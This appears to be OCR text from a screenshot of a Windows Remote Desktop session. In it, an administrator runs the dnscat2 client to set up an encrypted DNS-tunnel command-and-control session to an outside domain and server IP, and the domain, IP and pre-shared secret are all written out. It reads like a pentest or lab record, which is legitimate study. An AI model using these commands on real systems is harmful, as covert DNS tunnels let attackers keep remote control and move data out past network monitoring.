 :3389 - 远程桌面连接
管理员: C:\Windows\system32\cmd.exe - dnscat2-v0.07-client-win32.exe  --dns domai...
C:\Users\Administrator\Desktop\dnscat2-v0.07-client-win32>dnscat2-v0.07-client-w
in32.exe --ping vpn.sunian.top
Creating a ping session!
Creating DNS driver:
 domain = vpn.sunian.top
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 103.45.97.16
Ping response received! This seems like a valid dnscat2 server.
[[ WARNING ]] :: Terminating
C:\Users\Administrator\Desktop\dnscat2-v0.07-client-win32>dnscat2-v0.07-client-w
in32.exe --dns domain=vpn.sunian.top --secret suniana
Creating DNS driver:
 domain = vpn.sunian.top
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 103.45.97.16
** Peer verified with pre-shared secret!
Session established!
[domains = vpn.sunian.top]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
  ./dnscat --secret=suniana vpn.sunian.top
To talk directly to the server without a domain name, run:
  ./dnscat --dns server=x.x.x.x,port=53 --secret=suniana
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
Responding to ping packet: [[PING]] :: zitlrbjtzxxxouzh
New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
命令输入